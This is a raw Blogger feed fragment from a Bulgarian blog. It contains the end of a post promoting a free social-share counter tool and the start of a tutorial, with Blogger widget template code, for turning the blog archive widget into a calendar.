class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;, sans-serif\" style=\"color: #2b00fe;\"\u003E➤\u003C\/span\u003E\u0026nbsp;Създава популярност: Чрез социалните сигнали снимки,\nпубликации, туитове понякога стават невероятно успешни.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;, sans-serif\" style=\"color: #2b00fe;\"\u003E➤\u003C\/span\u003E\u0026nbsp;Авторитет: Не можете да станете авторитетни във\nвашата ниша, ако социалните сигнали не отразяват вашия проект. Естествено, в\nсоциалните мрежи винаги се говори за популярни марки и важни фигури.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;, sans-serif\" style=\"color: #2b00fe;\"\u003E➤\u003C\/span\u003EЯдро на SEO: търсачките в\nднешно време дават все по-голяма стойност на връзките, идващи от реномирани социални сайтове. От тази гледна\nточка не само имате нужда от социални отметки днес, но ще имате нужда от нови\nсоциални сигнали всяка седмица и всеки месец, за да превземете търсачките.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003EУказание за ползване\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EВъведете в прозореца произволен Url и натиснете бутона „Check!“.\nЩе получите подробен отчет за това колко пъти вашият блог, сайт или част от\nтяхното съдържание е било споделено в популярни социални мрежи като Facebook,\nTwitter, Linkedin.\u0026nbsp;Направете съответния извод и вземете подобаващо\nрешение.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n \u003Cp\u003E\n   \u003C\/p\u003E\u003Cp\u003E\n     \u003C\/p\u003E\u003Cp\u003E\n       \u003C\/p\u003E\u003Ccenter\u003E\u003Cdiv class=\"info\"\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EЗа да проверите друг Url адрес е необходимо да обновите\nстраницата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/center\u003E\n  \n  \n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003EИ така.. какво чакате?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003EНека започнем първата ви безплатна проверка днес и ще\nполучите информация за някои безценни социални сигнали.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\n\n\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003EПреминете към приложението.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\n\n\u003Cp\u003E\n  \u003C\/p\u003E\u003Cp\u003E\n    \n    \u003C\/p\u003E\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#2288bb;border:1px solid #BDB76B ;padding:3px;color:white !important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogzablogove.com\/p\/social-signals-check.html\"\u003E SOCIAL COUNTER\u003C\/a\u003E\u003C\/center\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\nЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EЩе съм благодарна да оцените моя труд.  Моля, гласувайте за блога ми на:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;\n\n\u003Ccenter\u003E\n\u003Ca href=\"\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp; \n\n\n\u003Ccenter\u003E\n\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=5679362223549472533\n\"\u003EСледвайте Blogzablogove\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003C\/div\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/8550463752371158766\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2022\/02\/social-counter-prilozhenie-za-bezplatna-proverka-na-socialnite-signali.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/8550463752371158766"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/8550463752371158766"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2022\/02\/social-counter-prilozhenie-za-bezplatna-proverka-na-socialnite-signali.html","title":"Social Counter. Приложение за безплатна проверка на социалните сигнали"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg1qVQ31UO-HM9OVvuyvVOOZ0KPl0-oFYzRWrxROIqDYI3oXdbsqpS94Hkapxyi6HUMPDJvJJgtAwZkRlKOKjUNgyr8CxFdLeHudyLKUVNgXE1xX8fDhIc6jWlCY0TMZHFSLhNjmxEHIetvMuLEt9s-67AADcaDh96mGE8rGOoR8xaytyt0Zk4CMXMb=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-3741670651354369477"},"published":{"$t":"2022-02-02T17:31:00.037+02:00"},"updated":{"$t":"2022-02-22T09:17:37.178+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Притурки"}],"title":{"type":"text","$t":"Промяна в дизайн на притурката Архив на блога. Примери"},"content":{"type":"html","$t":"\u003Cdiv class=\"post-content content_1\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Промяна в дизайн на притурката Архив на блога. Примери\" border=\"0\" data-original-height=\"360\" data-original-width=\"500\" height=\"460\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKFITookK6w5Q6u9R3MygqCOPxXYm3ocHZ3EAUbb8UM8RyF2aATeG_2fJC7_UAZq5luTWEb-ZvtdSWa70PIES_L4Fghztno9mf5i4Ui66qQeTmeXw_DizUqgGYbI8A6TUaiLvwEdSxm6NZdOLVAW2S4MYNpGKITjrGNMOrQBvrVFMLYUJxsCm4MXzv=w640-h460\" title=\"Промяна в дизайн на притурката Архив на блога. Примери\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003EДобър ден, скъпи приятели! Не ви ли е писнало от външния вид\nна архива на вашия блог, показващ прост списък или падащо меню? Красиво ли е? \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EДнес ви предлагам да промените дизайна на притурката „Архив\nна блога“ в Blogger с длуг, по-привлекателен на вид. Блог Архивът на Blogger ще\nизглежда като хубав календар и ще има няколко опции. Можете да изберете един от\nшестте вида дизайн на тази притурка за вашия блог.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \n  \u003Cdiv class=\"mbtTOC\"\u003E\n\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\n\u003C\/div\u003E\n\n\n\u003Ch2 style=\"text-align: left;\"\u003EОт къде да започнем?\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E➤Първото условие е да имате създадена класическата притурка\n„Архив на блога“ в темата на блога си; Създайте я, ако тя не фигурира в темата\nна блога.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E➤За да замените класическата притурка \"Архив на\nблога\" с календар, трябва я конфигурирате по следния начин;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal;\"\u003E\u003Cb\u003EОтметнете: \u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal;\"\u003E∎„Обикновен\nсписък“; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal;\"\u003E∎„Първо да се показват най-старите публикации“;\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal;\"\u003E∎„Честота на\nактуализиране на архива – всеки месец“; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal;\"\u003E∎„Формат на\nдатата – по ваша преценка“. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003EЕто така:\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Конфигурация на притурката\" border=\"0\" data-original-height=\"556\" data-original-width=\"420\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhZ07bbVayTg2l1zEsOEMRa5-2MoTwfDig0T0nkdY_SdSIeWTVbgY55Ry71lAt-zIXDVFKGuPsZtKuE1-pBzZgHx9efUD2fhAzPjfLzNTt6eFOQ4hOl5dLNwvWCq20Ly126Tsp1Q6UnV8EHzUmimxtNXKh3koDCfQZkY2w4KNNBqWNCnIjtyq1qMrK0=w484-h640\" title=\"Конфигурация на притурката\" width=\"484\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"background-color: white;\"\u003E∎\u003C\/span\u003EЗапазете настройките си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003EКак да превърнете класическата притурка\u0026nbsp; „Архив на блога“ във вид на календар\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E➤ Отидете на таблото за управление на Blogger ➔ Тема ➔Редактиране на HTML и намерете следния кода на притурката „Архив на блога“ в \u0026nbsp;HTML кода на темата. Кодът може да бъде такъв:\n\u003Cb\u003E„BlogArchive1“\u003C\/b\u003E или \u003Cb\u003E„BlogArchive2“\u003C\/b\u003E или \u003Cb\u003E„BlogArchive3“\u003C\/b\u003E. При различните теми е различен код. Изглежда така:\n  \n  \n \u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv align=\"center\" style=\"border-bottom: 2px groove #; border-left: 5px solid rgb(34, 136, 187);\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #2b00fe; font-size: 12pt; text-align: left;\"\u003E\u0026lt;b:widget\nid\u003C\/span\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"font-size: 12pt; text-align: left;\"\u003E='BlogArchive1' locked='false' title='Blog Archive' type='BlogArchive'\nversion='1'\u0026gt;…..\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u0026lt;\/b:widget\u0026gt;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cbr \/\u003E \n\n\u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EВ синьо \u003C\/span\u003Eса маркирани началото и края на кода\u003Cspan style=\"color: #2b00fe;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E➤ Този код трябва да бъде заменен с друг. С този:\n\n\u003C\/p\u003E\u003Cdiv align=\"center\" style=\"border: 1px solid rgb(34, 136, 187);\"\u003E \u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:widget\nid='BlogArchive1' locked='false' title='Blog Archive' type='BlogArchive'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:includable\nid='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:if\ncond='data:title'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;h2\u0026gt;\u0026lt;data:title\/\u0026gt;\u0026lt;\/h2\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div\nclass='widget-content'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div\nid='ArchiveList'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div\nexpr:id='data:widget.instanceId + \"_ArchiveList\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:if\ncond='data:style == \"HIERARCHY\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:include\ndata='data' name='interval'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:if\ncond='data:style == \"FLAT\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:include\ndata='data' name='flat'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:if\ncond='data:style == \"MENU\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:include\ndata='data' name='menu'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:include\nname='quickedit'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:includable\nid='toggle' var='interval'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;!--\nToggle not needed for Calendar --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:includable\nid='flat' var='data'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div\nid='bloggerCalendarList'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;ul\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:loop\nvalues='data:data' var='i'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;li\nclass='archivedate'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;a\nexpr:href='data:i.url'\u0026gt;\u0026lt;data:i.name\/\u0026gt;\u0026lt;\/a\u0026gt;\n(\u0026lt;data:i.post-count\/\u0026gt;)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/li\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/b:loop\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/ul\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div\nid='blogger_calendar' style='display:none'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;table\nid='bcalendar'\u0026gt;\u0026lt;caption 